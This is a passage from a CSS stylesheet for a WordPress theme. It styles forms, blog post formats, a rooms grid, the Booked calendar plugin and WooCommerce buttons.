    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
}

.frm_forms form input, .frm_forms form textarea,
.frm_style_formidable-style.with_frm_style textarea {
	font-size:13px;
	margin-bottom:0px;
	border:1px solid #d3d3d3;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	transition: all 0.15s linear;
}

.frm_forms form textarea,
.frm_style_formidable-style.with_frm_style textarea {
	padding:20px !important;
}

.frm_forms form label,
.with_frm_style label.frm_primary_label,
.with_frm_style.frm_login_form label,
.frm_style_formidable-style.with_frm_style label.frm_primary_label,
.frm_style_formidable-style.with_frm_style.frm_login_form label,
.frm_style_formidable-style.with_frm_style .frm_radio label,
.frm_style_formidable-style.with_frm_style .frm_checkbox label {
	font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color:#5d5d5d;
	font-size:14px;
	font-weight:normal;
	margin:20px 0 6px;
}

.with_frm_style .frm_radio label, .frm_radio label,
.with_frm_style .frm_checkbox label, .frm_checkbox label {font-size:12px}

form select:focus,
form textarea:focus,
form input:focus {
	border:1px solid #1e8190 !important;
	outline:0 !important;
}

.frm_forms form select,
.frm_style_formidable-style.with_frm_style select {
	font-size:13px;
	height:46px;
    padding:0 12px !important;
	color:#6c6c6c;
	border:1px solid #d3d3d3;
    border-radius:5px;
}

form input[type=submit],
.with_frm_style .frm_submit input[type=submit],
.with_frm_style .frm_submit input[type=button],
.frm_form_submit_style, .with_frm_style.frm_login_form input[type=submit] {
	background:#1e8190;
	color:#fff;
	padding:10px 30px;
	margin-top:0;
	border:0;
	opacity:1;
    -webkit-border-radius:50px;
    -moz-border-radius:50px;
    border-radius:50px;
}
form input[type=submit]:hover,
.with_frm_style .frm_submit input[type=submit]:hover,
.with_frm_style .frm_submit input[type=button]:hover,
.frm_form_submit_style:hover, .with_frm_style.frm_login_form input[type=submit]:hover {
	background:#1e8190;
	color:#fff;
	opacity:0.9;
}

.frm_forms .frm_none_container label.frm_primary_label,
.frm_forms .frm_pos_none {display:none}

.frm_forms .frm_description {font-size:14px !important}

.with_frm_style .frm_error_style,
.with_frm_style .frm_message,
.frm_success_style {
    line-height:1.4;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
}

.ui-datepicker-header, .ui-widget-header {
	background:#ccc !important;
	border-color:#aaa !important;
}
.ui-datepicker select {color:#333}

.ui-datepicker-header .ui-datepicker-prev:hover,
.ui-datepicker-header .ui-datepicker-next:hover {
	background:#ddd;
	border-color:#999;
}

.ui-datepicker .ui-state-default.ui-state-highlight {
	background:#eee;
	border-color:#eee;
	color:#737373;
}

.ui-datepicker .ui-state-default.ui-state-active {
	background:#eee;
	border-color:#999;
	color:#363636;
}

.ui-datepicker .ui-state-default:hover {
	background:#ccc;
	border-color:#999;
	color:#363636;
}


/* reCaptcha */

#recaptcha_area input {
	height:auto;
	border-radius:0;
}

#recaptcha_privacy a {color:#666}


/* Widget Forms */

.widget .frm_forms {padding-top:4px}

.widget .frm_style_formidable-style.with_frm_style fieldset {padding-bottom:0}

.widget .frm_style_formidable-style.with_frm_style .form-field {margin-bottom:15px;}

.widget input[type=text], .widget input[type=email],
.widget input[type=url], .widget input[type=password],
.widget input[type=number], .widget input[type=tel],
.widget textarea, .widget select, .widget input[type=submit] {
	width:100% !important;
	max-width:450px !important;
}
.widget input {height:50px !important}

.widget input[type=checkbox],
.widget input[type=radio] {height:auto !important}

.widget input[type=submit],
.widget .frm_style_formidable-style.with_frm_style input[type=submit] {
	padding:12px !important;
	margin:0;
	box-sizing:border-box !important;
    -moz-border-radius:50px;
    -webkit-border-radius:50px;
    border-radius:50px;
}

.footer input[type=text], .footer input[type=email],
.footer input[type=url], .footer input[type=password],
.footer input[type=number], .footer input[type=tel],
.footer textarea, .footer select {
	max-width:450px;
	color:#fff !important;
	background:transparent !important;
	border:1px solid #fff !important;
}
.footer select {color:#9f9f9f !important}

.footer .frm_forms .frm_message p,
.footer .with_frm_style .frm_message p {color:#468847 !important}

.footer .frm_forms input[type=submit],
.footer .frm_forms input[type=submit]:hover {border: 1px solid transparent}

.footer #recaptcha_area input {
	background:#fff !important;
}

.footer label, .footer .frm_forms .frm_description {color:#c6c6c6 !important}


/* MailChimp */

#mc_signup input {
    height:46px;
	padding:10px 20px;
	border:1px solid #d3d3d3;
	border-radius:2px;
}
#mc_signup input[type=submit] {border:0}


/* Password Protected Posts */

.post-password-form input[type=password] {border:1px solid #999}


/* ==========================================================================
   Blog
   ========================================================================== */

/* General */

a img.wp-post-image {
	opacity:1;
	-webkit-transition:all 0.25s ease-in-out;
	-moz-transition:all 0.25s ease-in-out;
	transition:all 0.25s ease-in-out;
}

a img.wp-post-image:hover {
	opacity:0.7;
}

.post-title {word-wrap:break-word}

.post-meta, .date-meta, .entry-meta {
	font-size:13px;
	color:#8b8b8b;
}

.entry-content a {white-space:nowrap}

.post-meta a {white-space:nowrap}

.pager {
	padding-left:15px;
	padding-right:15px;
}
.pager li > a,
.pager li > span {
	background-color:transparent;
	border: 1px solid #cecece;
	font-weight:400;
    border-radius:50px;
	padding:10px 35px;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.pager li > a:hover,
.pager li > span:hover {
	background-color:#1e8190;
	border:1px solid #1e8190;
	color:#fff;
}

.is-sticky {display:none}
.sticky .is-sticky {display:inline}
.masonry-blog .sticky time.published, .sticky .show-date {display:none}



/* Standard Blog */

.standard-blog {padding:40px 0}

.standard-blog .post {padding-top:50px}
.standard-blog .post:first-child {padding-top:0}

.standard-blog .entry-content {padding:20px 0 0}
.standard-blog .post-excerpt p {margin-bottom:0}

.standard-blog .post-inner {
	padding-bottom:50px;
	border-bottom:1px solid #dedede;
}

.standard-blog .meta-tags {margin-top:20px}

.standard-blog .pager {padding-top:30px}


/* Masonry Blog */

.masonry-blog {
	padding-top:40px;
	padding-bottom:40px;
}

.mas-blog-post {margin-bottom:30px}
.mas-blog-post .post-inner {
	padding:15px;
	background:#fff;
	border:1px solid #e1e1e1;
}
.mas-blog-post .post-title {
	font-size:20px;
	margin-top:0;
}
.mas-blog-post .post-meta {
	padding-bottom:10px;
}
.mas-blog-post .date-meta {
	border-top:1px solid #e1e1e1;
	padding-top:20px;
	margin-top:20px;
}

.mas-blog-post .date-meta i.xs-icon {
    display:none;
    /*font-size:16px;
    margin-right:5px;
    color:rgba(0,0,0,0.4);*/
}


/* Blog Single Page */

body.single .post-inner {
	padding-bottom:50px;
	border-bottom:1px solid #dedede;
}

body.single .post-inner .entry-content:before,
body.single .post-inner .entry-content:after {
    content: " ";
    display: table;
}
body.single .post-inner .entry-content:after {clear:both}

#themo_single_post_layout_content {
	padding:40px 0;
}

body.single .wp-post-image {margin-bottom:20px}
body.single .entry-content {
	padding:30px 0 20px;
}


/* Comments */

.comments-title {margin:50px 0 30px}

#comments li.comment .avatar {
	margin:10px 15px 0 0;
	border-radius:50em;
}

#comments .bypostauthor {}

#comments h4.media-heading {
	margin-top:20px;
	font-weight:normal;
}
#comments .pingback h4.media-heading {margin-top:5px}

#comments .post-meta {margin-bottom:15px}

#comments .comment-reply {
	font-size:13px;
	padding:10px 0 20px;
	border-bottom:1px solid #e2e2e2;
}

#comments .pager {
	padding:0;
	margin:40px 0 10px;
}

#comments .comment-awaiting {
	font-style:italic;
	margin:0 0 15px;
}

.comment-reply-title {margin:50px 0 5px}

#respond .comment-info {margin:10px 0 30px}

.form-control {
	height:46px;
	border:1px solid #d3d3d3;
    border-radius:5px;
	-webkit-box-shadow:inset 0 0 0, 0 0 0;
	box-shadow:inset 0 0 0, 0 0 0;
}
.form-control:focus {
	border-color:#ccc;
	-webkit-box-shadow:inset 0 0 0, 0 0 0;
	box-shadow:inset 0 0 0, 0 0 0;
}

#respond .form-group label {margin:4px 0}

.form-allowed-tags code {white-space:normal}

#respond input[type=submit] {
	padding:8px 30px;
    border-radius:50px;
}

.comments-closed {
	font-style:italic;
	margin:50px 0 10px;
}

.required-fields {white-space:nowrap}


/* Standard Format */

.standard-blog .format-standard .wp-post-image {margin-bottom:20px}
.standard-blog .format-standard .post-title {margin-top:0}


/* Aside Format */

.standard-blog .format-aside .entry-content {padding-top:0}
.standard-blog .format-aside .post-meta {margin:20px 0 0}

.masonry-blog .format-aside .date-meta {margin-top:10px}

body.single .format-aside .post-meta {padding-top:20px}
body.single .format-aside .entry-content {padding:0}


/* Audio Format */

.masonry-blog .format-audio .audio-embed {padding-bottom:15px}

body.single .format-audio .audio-embed {padding-bottom:20px}


/* Image Format */

.standard-blog .format-image .post-meta {margin-top:20px}

.masonry-blog .format-image .date-meta {margin-top:10px}


/* Video Format*/

.format-video iframe {border:0}

body.single .video-container, body.single .wp-hosted-video {margin-bottom:20px}

.masonry-blog .format-video .wp-hosted-video {margin-bottom:-1px}


/* Gallery Format */

.masonry-blog .format-gallery .flex-control-nav {display:none}

.masonry-blog .format-gallery .flex-direction-nav a:before {
	font-size:16px;
	line-height:50px;
}
.masonry-blog .format-gallery .flex-direction-nav a {
	width:50px;
	height:50px;
	margin-top:-25px;
}

body.single .flexslider {margin-bottom:20px}


/* Quote Format */

.standard-blog .format-quote .post-inner,
body.single .format-quote .post-inner {
	position:relative;
	padding-bottom:35px;
}

.format-quote blockquote {border:0}
.format-quote blockquote p {
	position:relative;
	font-style:italic;
	z-index:10 !important;
}
.format-quote blockquote:before,
.format-quote blockquote:after {
	position:absolute;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:136px;
	color:#d3d3d3;
	opacity:0.4;
}
.format-quote blockquote:before {
	content:"\201C";
	top:-30px;
	left:15px;
}
.format-quote blockquote:after {
	content:"\201D";
	bottom:-45px;
	right:15px;
}
.format-quote blockquote {padding:35px 20px 22px}
.format-quote blockquote footer {margin-top:20px}

.format-quote blockquote p {
	font-size:26px;
	font-weight:300;
	line-height:110%;
	color:#797979;
}

.standard-blog .format-quote blockquote,
body.single .format-quote blockquote {
	max-width:900px;
	width:auto;
	margin:0 auto;
}

.masonry-blog .format-quote blockquote:before {top:-20px; left:30px}
.masonry-blog .format-quote blockquote:after {bottom:-10px; right:30px}
.masonry-blog .format-quote blockquote {padding:26px 20px 20px}
.masonry-blog .format-quote blockquote p {
	font-size:22px;
	font-weight:300;
	line-height:120%;
	color:#797979;
}
.masonry-blog .format-quote blockquote footer {margin-top:15px}


/* Link Format */

.link-icon {font-size:18px}

.format-link i {margin-right:5px}
.format-link .post-meta {
	margin-bottom:20px;
	display:none;
}

.standard-blog .link-icon {font-size:20px}
.standard-blog .format-link .link-title {margin-top:0}
.standard-blog .format-link .link-text {margin-bottom:0px}
.standard-blog .format-link .link-text a {font-size:16px}

.masonry-blog .format-link .link-text {margin-bottom:30px}
.masonry-blog .format-link .link-title {margin-top:15px}
.masonry-blog .format-link .date-meta {margin-top:10px}

body.single .format-link .link-text a {font-size:20px}
body.single .link-icon {font-size:24px}

/* Archives */

body.blog .pager, body.archive .pager,
body.search-results .pager {
	padding-left:0;
	padding-right:0;
}


/* ==========================================================================
   Rooms
   ========================================================================== */

/* Index / Meta Box */

.rooms {
	padding-top:60px;
	padding-bottom:60px;
}

.rooms-filters {
	padding:0 0 30px;
	text-align:center;
	font-size:15px;
}
.rooms-filters span {
	font-weight:bold;
	margin-right:15px;
}
.rooms-filters a {
	display:inline-block;
	margin:5px 15px;
	padding:1px 0;
	color:#8d9093;
	text-decoration:none;
	-webkit-transition:all 0.1s linear;
	-moz-transition:all 0.1s linear;
	transition:all 0.1s linear;
}
.rooms-filters a:hover {color:#414141}

.rooms-filters a.current {
	color:#1e8190;
	border:0;
	border-bottom:1px solid #1e8190;
}

.light-text .rooms-filters span,
.light-text .rooms-filters a {
	color:#fff;
	opacity:0.6;
}
.light-text .rooms-filters a:hover,
.light-text .rooms-filters a.current {
	color:#fff;
	opacity:1;
}
.light-text .rooms-filters a.current {
	border-bottom:1px solid #fff;
}

#rooms-row {
    margin-left:0;
    margin-right:0;
}


.rooms .rooms-item {
	padding:0;
	overflow:hidden;
}

.room-img {
	-webkit-transition:all 0.25s linear;
	-moz-transition:all 0.25s linear;
	transition:all 0.25s linear;
}
.rooms-item:hover .room-img {
	transform:scale(1.05,1.05)
}

.room-overlay {
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background-color:#1e8190;
	opacity:0;
	-webkit-transition:all 0.1s linear;
	-moz-transition:all 0.1s linear;
	transition:all 0.1s linear;
}
.rooms-item:hover .room-overlay {
	opacity:0.75;
}

.room-inner {
	display:table;
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
}

.room-center {
	display:table-cell;
	vertical-align:middle;
	padding:30px;
	text-align:center;
	opacity:0;
	visibility:hidden;
	-webkit-transform:translateY(8px);
	-ms-transform:translateY(8px);
	transform:translateY(8px);
	-webkit-transition:all 0.2s linear;
	-moz-transition:all 0.2s linear;
	transition:all 0.2s linear;
}
.rooms-item:hover .room-center {
	opacity:1;
	-webkit-transform:translateY(0);
	-ms-transform:translateY(0);
	transform:translateY(0);
}

.room-icon, .room-title, .room-sub {color:#fff}

.room-icon {font-size:36px}

.room-title {
	font-size:20px;
	font-weight:normal;
	line-height:120%;
	text-transform:uppercase;
	margin:8px 0 0;
}

.room-sub {
	line-height:130%;
	margin:8px 0 0;
}

.room-link {
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
}

/* Touch devices */

.th-touch .room-center{
    opacity: 1;
}
.th-touch .room-overlay{
    opacity: 1;
    background-color:rgba(0, 0, 0, 0.3);
}



/* Four Columns */

@media (min-width:992px) and (max-width:1199px) {

	.rooms-item.col-lg-3 .room-icon {font-size: 30px}

	.rooms-item.col-lg-3 .room-title {
		font-size: 16px;
		margin-top: 5px;
	}

	.rooms-item.col-lg-3 .room-sub {
		font-size: 13px;
		margin-top: 5px;
	}
}

/* Five Columns */

@media (min-width:992px) {

	.five-columns .room-icon {font-size:30px}

	.five-columns .room-title {
		font-size:16px;
		margin-top:5px;
	}

	.five-columns .room-sub {
		font-size:13px;
		margin-top:5px;
	}

}

/* Rooms Single Page */

.room-header {position:relative}

.room-header .page-title {margin-left:0; margin-right:0;}

.room-header .room-nav {
	width:100%;
	position:absolute;
	top:60px;
	left:0;
}
.room-header .room-nav a,
.room-header .p-mob-nav a {
	color:#acafb2;
	text-decoration:none;
}
.room-header .room-nav a:hover,
.room-header .p-mob-nav a:hover {color:#353c40}

.room-header .room-arrows {float:right}

.room-nav-icon {font-size:36px}

.room-header .p-mob-nav {margin-top:20px}
.room-header .p-mob-nav .p-mob-back {margin:0 5px}

.room-single {
	padding-top:60px;
	padding-bottom:60px;
}

@media screen and (min-width:1200px) {
    .single .room-single .col-md-5 {padding-left:25px}
    .single .room-single .col-md-7 {padding-right:25px}
}

.single .room-single .col-md-7 img {margin:0 auto}

.single .room-single .entry-content {
	padding:0 0 20px;
}

.room-single a.btn {margin-top:20px}

.room-single #respond {
	margin-top:60px;
	border-top:1px solid #e6e6e6;
}

.room-single .comments-closed {display:none}

/* Audio Format */

.room-single .format-audio .wp-post-image {margin:0}


/* AddThis social icons */

@media (max-width:991px) {
	.room-single .at-above-post {margin-top:30px}
}


/* ==========================================================================
   Booked Plugin
   ========================================================================== */

/* General */

body table.booked-calendar th,
body table.booked-calendar td {
	font-family:"Open Sans", sans-serif;
}

body table.booked-calendar td {color:#656565}


/* Custom Tooltip */

.cal-tooltip {
	position:relative;
	margin:0 auto 6px;
	padding:20px 10px;
	text-align:center;
	background-color:#353c40;
	z-index:10;
}

.cal-tooltip:after {
	content:'';
	position:absolute;
	top:100%;
	left:50%;
	margin-left:-12px;
	width:0;
	height:0;
	border-top:12px solid #353c40;
	border-right:12px solid transparent;
	border-left:12px solid transparent;
}

.cal-tooltip h3 {
	font-size:18px;
	font-weight:normal;
	color:#fff;
	line-height:120%;
	margin:0;
}


/* Buttons */

body #booked-profile-page input[type=submit],
body #booked-profile-page button,
body table.booked-calendar input[type=submit],
body table.booked-calendar button,
body .booked-modal input[type=submit],
body .booked-modal button {border-radius:50px}


/* Calendar Styles */

body table.booked-calendar {
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom:0;
}

body table.booked-calendar thead,
body table.booked-calendar tr.days {text-transform:none}

body table.booked-calendar thead th {letter-spacing:normal !important;}

body table.booked-calendar .monthName {color:#353c40}
body table.booked-calendar .monthName .backToMonth {color:#353c40; opacity:0.6}
body table.booked-calendar .monthName .backToMonth:hover {color:#353c40; opacity:1}

body table.booked-calendar tr.days th {color:#8d9093 !important}

body table.booked-calendar td {
/*	max-height:94px !important; */
	border:1px solid #ddd;
	border-left:0 !important;
	border-right:0 !important;
}

body table.booked-calendar td:hover .date {background:#fff}
body table.booked-calendar td:hover .date .number {
	color:#000;
	background:#f9f9f9;
}

body table.booked-calendar td.prev-date .date,
body table.booked-calendar td.prev-date:hover .date,
body table.booked-calendar td.blur .date,
body table.booked-calendar td.blur:hover .date,
body table.booked-calendar td.next-month .date,
body table.booked-calendar td.next-month:hover .date,
body table.booked-calendar td.prev-month .date,
body table.booked-calendar td.prev-month:hover .date {background:#fff !important}

body table.booked-calendar td.next-month:hover .date .number,
body table.booked-calendar td.prev-month:hover .date .number {color:#000}

body table.booked-calendar td.blur:hover .date .number,
body table.booked-calendar td.prev-date:hover .date .number {background:transparent !important}

body table.booked-calendar td.prev-date .date,
body table.booked-calendar td.prev-date:hover .date {color:#d0d0d0}

body table.booked-calendar td.blur .date,
body table.booked-calendar td.blur:hover .date {color:#e4e4e4}

body table.booked-calendar td.today .date {
	background:#fff;
}
body table.booked-calendar td.today:hover .date {
	background:#fff;
	color:#333;
}
body table.booked-calendar td.today .date .number,
body table.booked-calendar td.today.prev-date .date .number {
    color:#6c6c6c !important;
    background:#e3f2f9;
	border:0;
}
body table.booked-calendar td.today:hover .date .number {
	background:#d4edf8 !important;
	color:#000 !important;
}
body table.booked-calendar td.today.prev-date:hover .date {color:#6c6c6c}

body table.booked-calendar td.booked .date,
body table.booked-calendar td.booked:hover .date {
	background:#fff !important;
}
body table.booked-calendar td.booked .date .number,
body table.booked-calendar td.booked:hover .date .number {background:#ffefed !important}

body table.booked-calendar td.today.booked .date {color:#f0b1a1}


/* Small Calendar */

body .booked-calendar-wrap.small table.booked-calendar td:hover .date {background:#fff}
body .booked-calendar-wrap.small table.booked-calendar td:hover .date .number {background:#f9f9f9}

body .booked-calendar-wrap.small table.booked-calendar td.prev-date .date,
body .booked-calendar-wrap.small table.booked-calendar td.prev-date:hover .date,
body .booked-calendar-wrap.small table.booked-calendar td.blur .date,
body .booked-calendar-wrap.small table.booked-calendar td.blur:hover .date {background:#fff}

body .booked-calendar-wrap.small table.booked-calendar td.blur:hover .date .number,
body .booked-calendar-wrap.small table.booked-calendar td.prev-date:hover .date .number {background:transparent}

body .booked-calendar-wrap.small table.booked-calendar td.today .date {
	background:#fff;
	color:#6c6c6c;
}
body .booked-calendar-wrap.small table.booked-calendar td.today:hover .date {
	background:#fff;
	color:#333;
}
body .booked-calendar-wrap.small table.booked-calendar td.today .date .number {background:#e3f2f9}
body .booked-calendar-wrap.small table.booked-calendar td.today:hover .date .number { background:#e3f2f9}
body .booked-calendar-wrap.small table.booked-calendar td.today.prev-date:hover .date {color:#6c6c6c}

body .booked-calendar-wrap.small table.booked-calendar td.booked .date {
	background:#fff;
}
body .booked-calendar-wrap.small table.booked-calendar td.booked:hover .date {background:#fff}
body .booked-calendar-wrap.small table.booked-calendar td.booked .date .number {background:#ffeae7}
body .booked-calendar-wrap.small table.booked-calendar td.booked:hover .date .number { background:#ffeae7}

body .booked-calendar-wrap.small table.booked-calendar td.today.booked .date {color:#f0b1a1}


/* Custom */
/*
body .booked-calendar-wrap.small table.booked-calendar td .date .number {
	width:25px;
	height:25px;
	line-height:25px;
	-moz-border-radius:25px;
	-webkit-border-radius:25px;
	border-radius:25px;
} */

body table.booked-calendar .fa.fa-arrow-right,
body table.booked-calendar .fa.fa-arrow-left {
	font-family:"themovation-icons" !important;
	font-style:normal !important;
	font-weight:normal !important;
	font-variant:normal !important;
	text-transform:none !important;
	speak:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	color:#353c40;
}
body table.booked-calendar .fa.fa-arrow-left:before {content:"a"}
body table.booked-calendar .fa.fa-arrow-right:before {content:"c"}

body table.booked-calendar .fa.fa-spin {color:#6f6f6f}

body .booked-calendarSwitcher.calendar {
	background:#e5e7e9 !important;
	color:#414141 !important;
	margin-bottom:1px;
	border:1px solid #ddd;
	border-bottom:0;
	-moz-border-radius:3px 3px 0 0;
	-webkit-border-radius:3px 3px 0 0;
	border-radius:3px 3px 0 0;
}
body .booked-calendarSwitcher.calendar p i.fa {color:#414141 !important}
body .booked-calendarSwitcher.calendar select {background:#e5e7e9 !important; color:#414141 !important;}

.cal-tooltip + .booked-calendar-shortcode-wrap .booked-calendarSwitcher {margin-top:20px}


/**** Default & Custom Color Overrides */

/* Light Color */

body table.booked-calendar thead,
body table.booked-calendar thead th
{background:#e5e7e9 !important}

body table.booked-calendar th
{border-color:#e5e7e9 !important}

body #booked-profile-page input[type=submit].button-primary:hover,
body table.booked-calendar input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body #booked-profile-page .booked-profile-appt-list .appt-block .google-cal-button .atcb-link,
body #booked-profile-page .booked-profile-header
{background:#434a4d !important}

body #booked-profile-page input[type=submit].button-primary:hover,
body table.booked-calendar input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body #booked-profile-page .booked-profile-appt-list .appt-block .google-cal-button .atcb-link,
body #booked-profile-page .booked-profile-header
{border-color:#434a4d !important}


/* Dark Color */

body table.booked-calendar thead tr.days th,
body table.booked-calendar tr.days
{background:#f1f3f4 !important}

body table.booked-calendar tr.days th
{border-color:#f1f3f4 !important}


/* Primary Button Color */

body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary,
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block
{background:#f96d64 !important}

body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary,
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button
{border-color:#f96d64 !important}

.booked-modal p.booked-title-bar {background:#afafaf !important}


/* Custom Color Additions */

body table.booked-calendar th {border-color:#ddd !important}

body table.booked-calendar tr.days {border:1px solid #ddd; border-top:0; border-bottom:0;}

body table.booked-calendar tr.days th {border:0 !important}

body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button[disabled],
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button[disabled]:hover {
	background:#eee !important;
	border-color:#ddd !important;
	color:#aaa !important;
}

body #booked-profile-page .booked-tabs {
    border-color:#ccc !important;
    background-color:#ddd !important;
}

body #booked-profile-page .booked-tabs li a {
    background:#eee;
    color:#888;
}
body #booked-profile-page .booked-tabs li a:hover {
    background:#f5f5f5;
    color:#555;
}

body #booked-profile-page .booked-tabs li.active a,
body #booked-profile-page .booked-tabs li.active a:hover {
    background-color:#fff !important;
    color:#555 !important;
}

body #booked-profile-page .booked-logout-button {color:#bbb}


/**** END Custom Color Theme */


/* Booked Form Styling */

.bookedClearFix input, .bookedClearFix textarea {
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
}

.bookedClearFix label {
    margin-bottom:0;
}

/* Modal */

.booked-modal .checkbox-radio-block input {height:auto}
.booked-modal .checkbox-radio-block label {margin:inherit}

body .booked-modal .bm-window p i.fa {color:#888 !important}


/* Media Queries */

@media screen and (max-width:720px) {
	body table.booked-calendar td .date .number {
		width:30px;
		height:30px;
		line-height:30px;
		-moz-border-radius:25px;
		-webkit-border-radius:25px;
		border-radius:25px;
	}

    body table.booked-calendar tbody td, body table.booked-calendar tr.days,
    body table.booked-calendar thead th {
        border-collapse:separate !important;
        border-bottom: 1px solid #ddd !important;
    }
}

@media screen and (max-width:480px) {
	body table.booked-calendar td .date .number {
		width:25px;
		height:25px;
		line-height:25px;
	}
}

@media screen and (min-width:768px) and (max-width:991px) {
    body .booked-calendar-wrap.small table.booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
        font-size:11px;
    }
}


/* ==========================================================================
   WooCommerce Plugin
   ========================================================================== */

/* General */

body.woocommerce-page .preloader .page-title {border-bottom:0}

html .woocommerce a.button,
html .woocommerce a.button.alt,
html .woocommerce button.button.alt,
html .woocommerce input.button.alt,
html .woocommerce #respond input#submit.alt,
html .woocommerce #content input.button.alt,
html .woocommerce-page a.button.alt,
html .woocommerce-page button.button.alt,
html .woocommerce-page input.button.alt,
html .woocommerce-page #respond input#submit.alt,
html .woocommerce-page #content input.button.alt,
html .woocommerce button.button,
html .woocommerce input.button,
html .woocommerce #respond input#submit,
html .woocommerce #content input.button,
html .woocommerce-page a.button,
html .woocommerce-page button.button,
html .woocommerce-page input.button,
html .woocommerce-page #respond input#submit,
html .woocommerce-page #content input.button {
    font-weight:normal;
}

html .woocommerce a.button:hover,
html .woocommerce button.button:hover,
html .woocommerce input.button:hover,
html .woocommerce #respond input#submit:hover,
html .woocommerce #content input.button:hover,
html .woocommerce-page a.button:hover,
html .woocommerce-page button.button:hover,
html .woocommerce-page input.button:hover,
html .woocommerce-page #respond input#submit:hover,
html .woocommerce-page #content input.button:hover {
    font-weight:normal;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

html .woocommerce a.button.alt,
html .woocommerce-page a.button.alt,
html .woocommerce a.button,
html .woocommerce-page a.button,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background-color:#045089;
    color:#fff;
    /*padding:10px 24px;*/
    padding-left:24px;
    padding-right:24px;
}

html .woocommerce a.button:hover,
html .woocommerce a.button.alt:hover,
html .woocommerce button.button.alt:hover,
html .woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {opacity:0.85}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled,
.woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled, .woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled,
.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color:#1e8190;
    color:#fff;
    cursor:default;
    opacity:1;
    padding-left:24px;
    padding-right:24px;
}

.woocommerce form input[type=text], .woocommerce form input[type=password],
.woocommerce form input[type=email], .woocommerce form input[type=number],
.woocommerce form input[type=url], .woocommerce form input[type=tel],
.woocommerce form input[type=file], .woocommerce form input[type=search] {
    font-family:"Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	height:40px;
    margin-bottom:0;
	padding:0 15px;
	border:1px solid #d3d3d3;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
}

.woocommerce form textarea {
	font-size:13px;
	border:1px solid #d3d3d3;
	padding:10px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	transition: all 0.15s linear;
}

.woocommerce form select,
.woocommerce-cart select {
	font-size:13px;
	height:40px;
	padding:0 12px !important;
	color:#6c6c6c;
	border:1px solid #d3d3d3;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-size:14px;
    /*padding:10px 24px;*/
    padding-left:24px;
    padding-right:24px;
    -webkit-border-radius:50px;
